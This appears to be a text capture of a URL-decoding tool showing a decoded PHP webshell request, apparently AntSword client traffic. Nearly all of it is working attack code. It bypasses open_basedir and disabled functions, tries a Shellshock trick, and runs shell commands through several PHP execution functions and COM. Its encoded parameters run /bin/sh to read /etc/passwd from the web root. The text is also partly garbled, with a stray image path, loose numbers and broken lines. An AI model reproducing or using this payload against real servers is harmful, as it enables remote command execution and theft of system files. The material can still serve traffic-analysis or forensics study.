 4output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%229b7%22.%22675b%22%3Becho%20%40asenc(%24output)%3Becho%20%22eba2%22.%22bf567
4889
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换 清空
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
复制
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "9b7"."675b";echo @asenc($output);echo
"eba2"."bf567";}ob_start();try{$p=base64_decode(substr($_POST["ma569eedd00c3b"],2));$s=base64_decode(substr($_POST["ucc3f8650c92ac"],2));$envstr=@base64_
decode(substr($_POST["e5d0dbe94954b3"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/")
{@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Window
s/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if
(!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d))
{$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if
(substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(),
'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output =
@file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c)
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec'))
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe',
'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2]))
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return
$ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e-
>StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&e5d0dbe94954b3=2w&ma569eedd00c3b=WWL2Jpbi9zaA==&ucc3f8650c92ac=mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc
3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNobyA0MzUyMw==
3301